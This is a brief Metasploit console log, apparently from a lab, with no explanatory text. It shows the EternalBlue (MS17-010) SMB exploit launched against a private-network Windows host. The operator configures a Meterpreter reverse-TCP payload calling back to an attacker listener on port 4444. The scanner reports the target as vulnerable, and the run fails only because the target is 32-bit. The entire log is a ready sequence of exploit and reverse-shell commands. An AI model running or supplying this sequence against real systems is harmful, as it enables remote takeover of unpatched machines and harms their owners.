 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.75.132
RHOSTS => 192.168.75.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 192.168.75.128:4444
[*] 192.168.75.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.75.132:445    - Host is likely VULNERABLE to MS17-010! - Windows XP 3790 Service Pack 2 x86 (32-bit)
[*] 192.168.75.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.75.132:445 - The target is vulnerable.
[-] 192.168.75.132:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.